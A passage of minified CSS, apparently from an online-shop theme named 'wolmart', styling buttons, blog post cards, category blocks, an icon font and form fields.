order-color:#333}.btn-dark.btn-link:hover,.btn-dark.btn-link:active,.btn-dark.btn-link:focus{color:#333;background-color:#fff0}.btn-dark.btn-underline:hover,.btn-dark.btn-underline:active,.btn-dark.btn-underline:focus{color:#333}.btn-dark-light{color:#fff;border-color:#666;background-color:#666}.btn-dark-light:hover,.btn-dark-light:active,.btn-dark-light:focus{color:#fff;border-color:#787878;background-color:#787878}.btn-dark-light.btn-solid{color:#666;border-color:#fff;background-color:#fff}.btn-dark-light.btn-solid:hover,.btn-dark-light.btn-solid:active,.btn-dark-light.btn-solid:focus{border-color:#666;background-color:#666;color:#fff}.btn-dark-light.btn-outline{color:#666;border-color:#666;background-color:#fff0}.btn-dark-light.btn-outline:hover,.btn-dark-light.btn-outline:active,.btn-dark-light.btn-outline:focus{background-color:#666;color:#fff}.btn-dark-light.btn-link{background-color:#fff0;color:#666;border-color:#666}.btn-dark-light.btn-link:hover,.btn-dark-light.btn-link:active,.btn-dark-light.btn-link:focus{color:#666;background-color:#fff0}.btn-dark-light.btn-underline:hover,.btn-dark-light.btn-underline:active,.btn-dark-light.btn-underline:focus{color:#666}.btn-white{color:#fff;border-color:#fff;background-color:#fff;color:#333}.btn-white:hover,.btn-white:active,.btn-white:focus{color:#fff;border-color:#fff;background-color:#fff}.btn-white.btn-solid{color:#fff;border-color:#fff;background-color:#fff}.btn-white.btn-solid:hover,.btn-white.btn-solid:active,.btn-white.btn-solid:focus{border-color:#fff;background-color:#fff;color:#fff}.btn-white.btn-outline{color:#fff;border-color:#fff;background-color:#fff0}.btn-white.btn-outline:hover,.btn-white.btn-outline:active,.btn-white.btn-outline:focus{background-color:#fff;color:#fff}.btn-white.btn-link{background-color:#fff0;color:#fff;border-color:#fff}.btn-white.btn-link:hover,.btn-white.btn-link:active,.btn-white.btn-link:focus{color:#fff;background-color:#fff0}.btn-white.btn-underline:hover,.btn-white.btn-underline:active,.btn-white.btn-underline:focus{color:#fff}.btn-white.btn-outline:hover,.btn-white.btn-outline:active,.btn-white.btn-outline:focus{color:#76bc21;border-color:#fff}.btn-white:hover,.btn-white:active,.btn-white:focus{color:#fff;background-color:#333;border-color:#333}.btn-success{color:#fff;border-color:#799b5a;background-color:#799b5a}.btn-success:hover,.btn-success:active,.btn-success:focus{color:#fff;border-color:#8bab6e;background-color:#8bab6e}.btn-success.btn-solid{color:#799b5a;border-color:#fff;background-color:#fff}.btn-success.btn-solid:hover,.btn-success.btn-solid:active,.btn-success.btn-solid:focus{border-color:#799b5a;background-color:#799b5a;color:#fff}.btn-success.btn-outline{color:#799b5a;border-color:#799b5a;background-color:#fff0}.btn-success.btn-outline:hover,.btn-success.btn-outline:active,.btn-success.btn-outline:focus{background-color:#799b5a;color:#fff}.btn-success.btn-link{background-color:#fff0;color:#799b5a;border-color:#799b5a}.btn-success.btn-link:hover,.btn-success.btn-link:active,.btn-success.btn-link:focus{color:#799b5a;background-color:#fff0}.btn-success.btn-underline:hover,.btn-success.btn-underline:active,.btn-success.btn-underline:focus{color:#799b5a}.btn-warning{color:#fff;border-color:#ffa800;background-color:#ffa800}.btn-warning:hover,.btn-warning:active,.btn-warning:focus{color:#fff;border-color:#ffb424;background-color:#ffb424}.btn-warning.btn-solid{color:#ffa800;border-color:#fff;background-color:#fff}.btn-warning.btn-solid:hover,.btn-warning.btn-solid:active,.btn-warning.btn-solid:focus{border-color:#ffa800;background-color:#ffa800;color:#fff}.btn-warning.btn-outline{color:#ffa800;border-color:#ffa800;background-color:#fff0}.btn-warning.btn-outline:hover,.btn-warning.btn-outline:active,.btn-warning.btn-outline:focus{background-color:#ffa800;color:#fff}.btn-warning.btn-link{background-color:#fff0;color:#ffa800;border-color:#ffa800}.btn-warning.btn-link:hover,.btn-warning.btn-link:active,.btn-warning.btn-link:focus{color:#ffa800;background-color:#fff0}.btn-warning.btn-underline:hover,.btn-warning.btn-underline:active,.btn-warning.btn-underline:focus{color:#ffa800}.btn-secondary{color:#fff;border-color:#ffb639;background-color:#ffb639}.btn-secondary:hover,.btn-secondary:active,.btn-secondary:focus{color:#fff;border-color:#ffc35d;background-color:#ffc35d}.btn-secondary.btn-solid{color:#ffb639;border-color:#fff;background-color:#fff}.btn-secondary.btn-solid:hover,.btn-secondary.btn-solid:active,.btn-secondary.btn-solid:focus{border-color:#ffb639;background-color:#ffb639;color:#fff}.btn-secondary.btn-outline{color:#ffb639;border-color:#ffb639;background-color:#fff0}.btn-secondary.btn-outline:hover,.btn-secondary.btn-outline:active,.btn-secondary.btn-outline:focus{background-color:#ffb639;color:#fff}.btn-secondary.btn-link{background-color:#fff0;color:#ffb639;border-color:#ffb639}.btn-secondary.btn-link:hover,.btn-secondary.btn-link:active,.btn-secondary.btn-link:focus{color:#ffb639;background-color:#fff0}.btn-secondary.btn-underline:hover,.btn-secondary.btn-underline:active,.btn-secondary.btn-underline:focus{color:#ffb639}.btn-error{color:#fff;border-color:#6d1a17;background-color:#6d1a17}.btn-error:hover,.btn-error:active,.btn-error:focus{color:#fff;border-color:#8a211d;background-color:#8a211d}.btn-error.btn-solid{color:#6d1a17;border-color:#fff;background-color:#fff}.btn-error.btn-solid:hover,.btn-error.btn-solid:active,.btn-error.btn-solid:focus{border-color:#6d1a17;background-color:#6d1a17;color:#fff}.btn-error.btn-outline{color:#6d1a17;border-color:#6d1a17;background-color:#fff0}.btn-error.btn-outline:hover,.btn-error.btn-outline:active,.btn-error.btn-outline:focus{background-color:#6d1a17;color:#fff}.btn-error.btn-link{background-color:#fff0;color:#6d1a17;border-color:#6d1a17}.btn-error.btn-link:hover,.btn-error.btn-link:active,.btn-error.btn-link:focus{color:#6d1a17;background-color:#fff0}.btn-error.btn-underline:hover,.btn-error.btn-underline:active,.btn-error.btn-underline:focus{color:#6d1a17}.btn-grey{color:#fff;border-color:#00baa3;background-color:#00baa3}.btn-grey:hover,.btn-grey:active,.btn-grey:focus{color:#fff;border-color:#00dec2;background-color:#00dec2}.btn-grey.btn-solid{color:#00baa3;border-color:#fff;background-color:#fff}.btn-grey.btn-solid:hover,.btn-grey.btn-solid:active,.btn-grey.btn-solid:focus{border-color:#00baa3;background-color:#00baa3;color:#fff}.btn-grey.btn-outline{color:#00baa3;border-color:#00baa3;background-color:#fff0}.btn-grey.btn-outline:hover,.btn-grey.btn-outline:active,.btn-grey.btn-outline:focus{background-color:#00baa3;color:#fff}.btn-grey.btn-link{background-color:#fff0;color:#00baa3;border-color:#00baa3}.btn-grey.btn-link:hover,.btn-grey.btn-link:active,.btn-grey.btn-link:focus{color:#00baa3;background-color:#fff0}.btn-grey.btn-underline:hover,.btn-grey.btn-underline:active,.btn-grey.btn-underline:focus{color:#00baa3}.btn.btn-rounded{border-radius:3px}.btn.btn-ellipse{border-radius:30px}.btn.btn-block{display:block;padding-left:0;padding-right:0;width:100%}.btn.btn-block svg{display:inline-block;vertical-align:middle;margin-top:-4px}.btn.btn-sm{font-size:1.3rem;padding:.77em 1.4em}.btn.btn-lg{font-size:1.8rem;padding:.95em 1.835em}.btn.btn-xl{font-size:2.4rem;padding:.84em 1.8em}.btn svg{width:16px;height:16px}.btn-slide-left:hover i,.btn-slide-left:active i,.btn-slide-left:focus i{-webkit-animation:0.5s ease slideLeft;animation:0.5s ease slideLeft}.btn-slide-right:hover i,.btn-slide-right:active i,.btn-slide-right:focus i{-webkit-animation:0.5s ease slideRight;animation:0.5s ease slideRight}.btn-slide-up:hover i,.btn-slide-up:active i,.btn-slide-up:focus i{-webkit-animation:0.5s ease slideUp;animation:0.5s ease slideUp}.btn-slide-down:hover i,.btn-slide-down:active i,.btn-slide-down:focus i{-webkit-animation:0.5s ease slideDown;animation:0.5s ease slideDown}.btn-infinite:hover i{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes slideLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(-.5em);transform:translateX(-.5em)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(-.5em);transform:translateX(-.5em)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(.5em);transform:translateX(.5em)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}50%{-webkit-transform:translateX(.5em);transform:translateX(.5em)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slideUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-.5em);transform:translateY(-.5em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-.5em);transform:translateY(-.5em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(.5em);transform:translateY(.5em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(.5em);transform:translateY(.5em)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.post{font-size:1rem}.post .btn{font-weight:400;text-transform:capitalize}.post .btn i{font-size:1.8rem;margin-left:8px}.post .btn i::before{margin:0}.post .post-details>*:last-child{margin-bottom:0}.post-calendar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:4.1rem;height:4.2rem;background:#fff;color:#333;font-weight:600;line-height:1;z-index:3;border-radius:.3rem}.post-calendar .post-day{display:block;margin-bottom:.1rem;font-size:1.4rem}.post-calendar .post-month{display:block;font-size:1rem;text-transform:uppercase}.post-media{position:relative;width:100%;margin-bottom:0;overflow:hidden}.post-media img{display:block;width:100%;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.post-media .post-calendar{position:absolute;top:1.5rem;left:1.5rem}.post-details{padding:1.6rem 0 2.5rem}.post-title{font-weight:600;font-size:1.5rem;line-height:1.2;letter-spacing:-.025em;margin-bottom:1.3rem}.post-title:hover{color:#76bc21}.post-title a{color:inherit}.post-content p{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;font-size:1.3rem;line-height:1.9;letter-spacing:-.025em;margin-bottom:1.8rem}.post-meta{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#999;font-size:1.3rem;font-weight:600;font-family:Poppins,sans-serif;line-height:1.7;margin-bottom:.3rem}.post-meta a{font-weight:600;font-size:1.4rem;color:#333;white-space:nowrap}.post-meta a:hover{color:#76bc21}.post-meta a:hover span{color:inherit}.post-meta .post-author{margin:0 .4rem}.post-meta .post-date{margin:0 2rem 0 .4rem;font-weight:400}.post-meta .post-comment{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;font-weight:400}.post-meta .post-comment i{font-size:1.8rem}.post-meta .post-comment span{margin:0 .4rem 0 .8rem;font-weight:600;color:#333;-webkit-transition:inherit;transition:inherit}.post-cats{margin-bottom:.6rem;color:#fff}.post-cats a{color:inherit;font-size:1.4rem}.post-cats a:not(:first-child){margin-left:.3rem}.post-date{font-weight:400}.post-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-list .post-media{max-width:43.1%;-webkit-box-flex:0;-ms-flex:0 0 43.1%;flex:0 0 43.1%;margin-right:2rem;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.post-list img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.post-list .post-details{padding:2.3rem 0 2.4rem}@media (min-width:768px){.post-list .post-title{white-space:normal}}.post-grid .post-details{padding-top:1.6rem}.post-mask{position:relative}.post-mask::before{content:"";display:block;height:50%;position:absolute;bottom:0;left:0;right:0;opacity:.75;background:-webkit-gradient(linear,left top,left bottom,from(#fff0),to(#000));background:linear-gradient(to bottom,#fff0 0%,#000 100%);-webkit-transition:all 0.3s;transition:all 0.3s;pointer-events:none;z-index:1}.post-mask .post-details{position:absolute;bottom:2.5rem;left:0;right:0;-webkit-transform:translateY(100%);transform:translateY(100%);padding:0 3rem;z-index:2;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.post-mask .post-details-visible{position:absolute;bottom:100%;left:3rem;right:3rem}.post-mask .post-title{letter-spacing:0}.post-mask .post-meta{color:#fff;opacity:0;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.post-mask .post-meta i{margin-right:.8rem}.post-mask a{position:relative;color:inherit}.post-mask a:hover{color:#fff;text-decoration:underline}.post-mask .post-comment{padding-left:2.8rem}.post-mask .post-comment::before{content:"";font-family:"wolmart";position:absolute;font-size:1.8rem;left:0}.post-mask:hover .post-details{-webkit-transform:translateY(0);transform:translateY(0)}.post-mask:hover .post-meta{opacity:1}.post-widget{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.post-widget .post-media{-webkit-box-flex:0;-ms-flex:0 0 28.6%;flex:0 0 28.6%;max-width:28.6%}.post-widget .post-details{margin-left:1.6rem;padding:0}.post-widget .post-meta{margin-bottom:.5rem}.post-widget .post-date{margin:0;font-size:1.3rem;color:#666}.post-widget .post-title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;margin-bottom:.1rem;font-size:1.3rem;font-weight:500;line-height:1.45;white-space:normal}.post-md .post-details{padding-top:1.8rem}.post-md .post-content p{-webkit-line-clamp:3}@media (min-width:576px){.post-list .post-details{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media (max-width:991px){.post-lg.text-center .post-details,.post-md.text-center .post-details{padding-left:1.5rem;padding-right:1.5rem}.post-details{padding-bottom:0}}@media (max-width:767px){.post-list{display:block}.post-list .post-media{margin-right:0;max-width:none}}.category{position:relative;font-size:1rem;color:#666}.category a{color:inherit}.category a:hover{color:#76bc21}.category img{display:block;width:100%;height:auto;margin-left:auto;margin-right:auto}.category .category-name{margin-bottom:0;text-align:center;font-size:1.6rem;font-weight:600;line-height:1.2;text-transform:uppercase;letter-spacing:-.025em;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.category .category-count{font-size:1.4rem}.category p{text-align:start;font-size:1.4rem;line-height:1.25;letter-spacing:0;color:#666}.category-content .category-list{color:#666;text-align:start;font-size:1.3em}.category-content .category-list li{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;line-height:1.9}.category-content .category-list li::before{content:"";color:inherit;font-family:"wolmart";font-size:1.3rem;margin-right:.3rem;margin-left:-.3rem;-webkit-transition:color 0.4s;transition:color 0.4s}.category-content .category-list li:hover::before{color:#76bc21;-webkit-animation:navItemArrow 0.6s linear infinite;animation:navItemArrow 0.6s linear infinite}.category-absolute .category-content{position:absolute;cursor:pointer}.category-default .category-content{padding-bottom:.2rem;-webkit-transition:padding-bottom 0.3s;transition:padding-bottom 0.3s}.category-default .btn{position:absolute;margin-top:-2rem;opacity:0;visibility:hidden;-webkit-transition:margin-top 0.3s,opacity 0.3s,visibility 0.3s;transition:margin-top 0.3s,opacity 0.3s,visibility 0.3s}.category-default:hover .category-content{padding-bottom:3.2rem}.category-default:hover .btn{margin-top:1rem;opacity:1;visibility:visible}.category-default1 .category-content{left:0;right:0;bottom:0;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:rgb(38 38 38 / .8);height:20%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff}.category-default1 .category-content .category-name{padding-bottom:0;color:#fff;font-size:1.4rem;letter-spacing:.035em;-webkit-transition:padding-bottom 0.3s;transition:padding-bottom 0.3s}.category-default1 .category-content .category-count{position:absolute;font-size:1.2rem;line-height:1.3;opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s;transition:transform 0.3s,opacity 0.3s,-webkit-transform 0.3s}.category-default1:hover .category-name{padding-bottom:1.7rem}.category-default1:hover .category-count{-webkit-transform:translateY(50%);transform:translateY(50%);opacity:1;visibility:visible}.category-group-image,.category-group-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid #eee}.category-group-image>*,.category-group-icon>*{-webkit-box-flex:1;-ms-flex:1;flex:1}.category-group-image .category-content ul,.category-group-icon .category-content ul{padding-left:0}.category-group-image{padding:1rem;font-size:1rem;height:100%}.category-group-image .category-content{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;text-align:start;padding:1.1rem 0 .8rem 3rem}.category-group-image .category-content ul{margin:0}.category-group-image .category-name{font-size:1.6em;font-weight:400;text-transform:none;margin-bottom:1.1rem;line-height:1.4;text-align:start;letter-spacing:0}.category-group-image a{white-space:nowrap}.category-ellipse .category-media{border-radius:50%;overflow:hidden;border:0 solid #fff;-webkit-transition:border-width 0.1s,-webkit-box-shadow 0.1s;transition:border-width 0.1s,-webkit-box-shadow 0.1s;transition:box-shadow 0.1s,border-width 0.1s;transition:box-shadow 0.1s,border-width 0.1s,-webkit-box-shadow 0.1s}.category-ellipse .category-content{margin-top:1.7rem}.category-ellipse .category-name:hover{color:#76bc21}.category-ellipse:hover .category-media{border-width:8px;-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .12);box-shadow:0 5px 20px rgb(0 0 0 / .12)}.category-classic{-webkit-transition:-webkit-box-shadow 0.3s;transition:-webkit-box-shadow 0.3s;transition:box-shadow 0.3s;transition:box-shadow 0.3s,-webkit-box-shadow 0.3s}.category-classic .category-content{left:0;right:0;bottom:1.5rem;overflow:hidden;text-align:center}.category-classic .category-name{font-size:1.4rem;line-height:1.45;text-transform:capitalize;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.category-classic .btn{position:absolute;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);top:100%;-webkit-transition:top 0.3s,-webkit-transform 0.3s;transition:top 0.3s,-webkit-transform 0.3s;transition:top 0.3s,transform 0.3s;transition:top 0.3s,transform 0.3s,-webkit-transform 0.3s}.category-classic:hover{-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .08);box-shadow:0 5px 20px rgb(0 0 0 / .08)}.category-classic:hover .category-name{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.category-classic:hover .btn{top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.category-icon .category-media{padding:2.4rem .5rem;border:1px solid #eee;width:130px;height:130px;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:5rem;border-radius:50%;margin:0 auto 2rem auto;-webkit-transition:border-color 0.3s,-webkit-box-shadow 0.3s;transition:border-color 0.3s,-webkit-box-shadow 0.3s;transition:box-shadow 0.3s,border-color 0.3s;transition:box-shadow 0.3s,border-color 0.3s,-webkit-box-shadow 0.3s}.category-icon .category-name{font-size:1.4rem;text-transform:capitalize;letter-spacing:0}.category-icon:hover .category-media{border-color:#fff;-webkit-box-shadow:0 5px 20px rgb(0 0 0 / .1);box-shadow:0 5px 20px rgb(0 0 0 / .1)}.category-icon:hover .category-name{color:#76bc21}.category-banner .category-content{left:0;bottom:2rem;background-color:rgb(38 38 38 / .8);border-radius:0 5rem 5rem 0;padding:1.3rem 3rem;-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.category-banner .category-name{font-size:1.4rem;color:#fff;letter-spacing:.035em}.category-banner:hover .category-content{background-color:rgb(42 156 245 / .8)}.category-center .category-content{position:absolute;cursor:pointer;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.category-center .btn{visibility:hidden;opacity:0;line-height:0;-webkit-transition:visibility 0.3s,opacity 0.3s,line-height 0.3s;transition:visibility 0.3s,opacity 0.3s,line-height 0.3s}.category-center:hover .btn{visibility:visible;opacity:1;line-height:1}.category-lg .category-name{font-size:2.8rem;font-weight:700;letter-spacing:-.015em;line-height:1.3;white-space:nowrap}.category-lg .category-count{font-size:1.8rem;letter-spacing:0;margin-bottom:1rem}.category-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.category-image a{display:block;width:100%;-webkit-transition:color 0.3s;transition:color 0.3s}.category-image .category-media{overflow:hidden;margin-left:auto;margin-right:auto}.category-image .category-media img{display:block}.category-image p{font-size:1.3rem;line-height:1;color:inherit;-webkit-transition:color 0.3s;transition:color 0.3s}.category-image.media-circle .category-media{width:10rem;height:10rem;border-radius:50%}.category-image.text-center p{text-align:center}.category-image:hover{cursor:pointer}.category-image:hover a{color:#76bc21}@media (max-width:767px){.category-group-image .category-content{padding-left:1.5rem}}@font-face{font-family:"wolmart";src:url(../fonts/wolmart.eot);src:url(../fonts/wolmart.woff) format("woff"),url("../fonts/wolmart.eot#iefix") format("embedded-opentype"),url(../fonts/wolmart.ttf) format("truetype"),url("../images/wolmart.svg#wolmart") format("svg");font-weight:400;font-style:normal;font-display:swap}[class^=w-icon-],[class*=" w-icon-"]{font-family:"wolmart"!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.w-icon-shipping:before{content:""}.w-icon-truck2:before{content:""}.w-icon-comments-solid:before{content:""}.w-icon-heart-full:before{content:""}.w-icon-instagram:before{content:""}.w-icon-youtube:before{content:""}.w-icon-pinterest:before{content:""}.w-icon-pinterest-p:before{content:""}.w-icon-google:before{content:""}.w-icon-twitter:before{content:""}.w-icon-facebook:before{content:""}.w-icon-minus:before{content:""}.w-icon-plus:before{content:""}.w-icon-angle-down:before{content:""}.w-icon-angle-up:before{content:""}.w-icon-angle-left:before{content:""}.w-icon-angle-right:before{content:""}.w-icon-hamburger:before{content:""}.w-icon-star-square-full:before{content:""}.w-icon-exclamation-triangle:before{content:""}.w-icon-times-circle:before{content:""}.w-icon-cog:before{content:""}.w-icon-star-square:before{content:""}.w-icon-exclamation-circle:before{content:""}.w-icon-check-solid:before{content:""}.w-icon-check:before{content:""}.w-icon-comments:before{content:""}.w-icon-envelop:before{content:""}.w-icon-envelop2:before{content:""}.w-icon-youtube-solid:before{content:""}.w-icon-times-solid:before{content:""}.w-icon-call:before{content:""}.w-icon-call2:before{content:""}.w-icon-cart:before{content:""}.w-icon-category:before{content:""}.w-icon-bars:before{content:""}.w-icon-compare:before{content:""}.w-icon-computer:before{content:""}.w-icon-electronics:before{content:""}.w-icon-tshirt:before{content:""}.w-icon-account:before{content:""}.w-icon-search2:before{content:""}.w-icon-android:before{content:""}.w-icon-ios:before{content:""}.w-icon-art-class:before{content:""}.w-icon-bag:before{content:""}.w-icon-basketball:before{content:""}.w-icon-bathtub:before{content:""}.w-icon-bed:before{content:""}.w-icon-birthday-cake:before{content:""}.w-icon-bow:before{content:""}.w-icon-bridge-lamp:before{content:""}.w-icon-calendar:before{content:""}.w-icon-camera:before{content:""}.w-icon-cart2:before{content:""}.w-icon-dots-circle:before{content:""}.w-icon-chat:before{content:""}.w-icon-desktop:before{content:""}.w-icon-dish:before{content:""}.w-icon-display:before{content:""}.w-icon-download:before{content:""}.w-icon-envelop-closed:before{content:""}.w-icon-fax:before{content:""}.w-icon-furniture:before{content:""}.w-icon-gamepad:before{content:""}.w-icon-gift:before{content:""}.w-icon-grid:before{content:""}.w-icon-headphone:before{content:""}.w-icon-heartbeat:before{content:""}.w-icon-home:before{content:""}.w-icon-honour:before{content:""}.w-icon-hotline:before{content:""}.w-icon-ice-cream:before{content:""}.w-icon-list:before{content:""}.w-icon-mobile:before{content:""}.w-icon-money:before{content:""}.w-icon-motocycle:before{content:""}.w-icon-net-world:before{content:""}.w-icon-orders:before{content:""}.w-icon-phone:before{content:""}.w-icon-return:before{content:""}.w-icon-rice-cooker:before{content:""}.w-icon-ruby:before{content:""}.w-icon-search:before{content:""}.w-icon-search-minus:before{content:""}.w-icon-search-plus:before{content:""}.w-icon-service:before{content:""}.w-icon-shopify:before{content:""}.w-icon-sofa:before{content:""}.w-icon-sport:before{content:""}.w-icon-star:before{content:""}.w-icon-star-full:before{content:""}.w-icon-table:before{content:""}.w-icon-table2:before{content:""}.w-icon-truck:before{content:""}.w-icon-tshirt2:before{content:""}.w-icon-user:before{content:""}.w-icon-wallet:before{content:""}.w-icon-heart:before{content:""}.w-icon-gift2:before{content:""}.w-icon-dashboard:before{content:""}.w-icon-power-off:before{content:""}.w-icon-wallet2:before{content:""}.w-icon-products:before{content:""}.w-icon-reports:before{content:""}.w-icon-return2:before{content:""}.w-icon-reviews:before{content:""}.w-icon-return3:before{content:""}.w-icon-cog2:before{content:""}.w-icon-ship-station:before{content:""}.w-icon-social:before{content:""}.w-icon-store-seo:before{content:""}.w-icon-store:before{content:""}.w-icon-support:before{content:""}.w-icon-tools:before{content:""}.w-icon-vendor-store:before{content:""}.w-icon-verification:before{content:""}.w-icon-visit:before{content:""}.w-icon-withdraw:before{content:""}.w-icon-rotate-3d:before{content:""}.w-icon-movie:before{content:""}.w-icon-prev:before{content:""}.w-icon-play:before{content:""}.w-icon-next:before{content:""}.w-icon-map-marker:before{content:""}.w-icon-long-arrow-down:before{content:""}.w-icon-long-arrow-left:before{content:""}.w-icon-long-arrow-right:before{content:""}.w-icon-long-arrow-up:before{content:""}.w-icon-comment:before{content:""}.w-icon-envelop3:before{content:""}.w-icon-logout:before{content:""}.w-icon-envelop4:before{content:""}.w-icon-orders2:before{content:""}.w-icon-quote:before{content:""}.w-icon-sale:before{content:""}.w-icon-heart2:before{content:""}.w-icon-zoom:before{content:""}.w-icon-deliver:before{content:""}.w-icon-air-conditioning:before{content:""}.w-icon-bottles:before{content:""}.w-icon-cabbage:before{content:""}.w-icon-drink:before{content:""}.w-icon-fish:before{content:""}.w-icon-fruits:before{content:""}.w-icon-info:before{content:""}.w-icon-kettle:before{content:""}.w-icon-lightning:before{content:""}.w-icon-meat:before{content:""}.w-icon-notes:before{content:""}.w-icon-pots:before{content:""}.w-icon-recent:before{content:""}.w-icon-speaker:before{content:""}.w-icon-sticks:before{content:""}.w-icon-tea:before{content:""}.w-icon-toy:before{content:""}.w-icon-vacuum:before{content:""}.w-icon-register:before{content:""}.w-icon-seller:before{content:""}.form .form-control{margin-bottom:2rem}input:-internal-autofill-selected{background-color:#fff!important;background-image:none!important;color:black!important}.form-control{display:block;width:100%;min-height:4.7rem;padding:.85rem 2rem;border:1px solid #eee;font-size:1.4rem;font-family:Poppins,sans-serif;line-height:1.5;font-weight:400;color:#999;background-color:#fff0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;outline:0}.form-control::-webkit-input-placeholder{color:inherit;font-family:inherit}.form-control::-moz-placeholder{color:inherit;font-family:inherit}.form-control:-ms-input-placeholder{color:inherit;font-family:inherit}.form-control::-ms-input-placeholder{color:inherit;font-family:inherit}.form-control::placeholder{color:inherit;font-family:inherit}.form-control::-webkit-input-placeholder{color:inherit}.form-control::-moz-placeholder{color:inherit}.form-control.form-solid{background-color:#fff;border:0;color:#8d8d8d}.form-control.form-control-md{font-size:1.3rem;min-height:4.4rem}.form-control.form-control-sm{font-size:1.2rem;min-height:4rem}textarea{font-family:inherit;min-width:100%;max-width:100%}.select-box,.select-menu{position:relative}.select-box select,.select-menu select{position:relative;max-width:14.6rem;min-height:auto;width:100%;height:100%;padding-left:9px;padding-right:27px;border:1px solid #e3e3e3;color:inherit;background-color:#fff0;font-size:1.2rem;font-family:inherit;letter-spacing:inherit;z-index:1;-moz-appearance:none;-webkit-appearance:none;cursor:pointer}.select-box select:focus,.select-menu select:focus{outline:none}.select-box::before,.select-menu::before{content:"";font-family:"Wolmart";font-size:9px;font-weight:600;line-height:1;position:absolute;right:2rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.select-box option{font-size:1.2rem}@media (-ms-high-contrast:active),(-ms-high-contrast:none){select::-ms-expand{display:none}select:focus::-ms-value{background:#fff0;color:currentColor}}.input-wrapper input{-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:40px;font-size:1.4rem;font-family:Poppins,sans-serif;border-width:1px 0 1px 1px}.input-wrapper-inline{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;max-width:67.5rem;width:100%}.input-wrapper-inline .btn{line-height:1}.input-wrapper-rounded .form-control{border-radius:.4rem}.input-wrapper-round .form-control{position:relative;border-radius:3rem}.input-wrapper-round .btn{border-radius:3rem;line-height:1}.input-wrapper-round 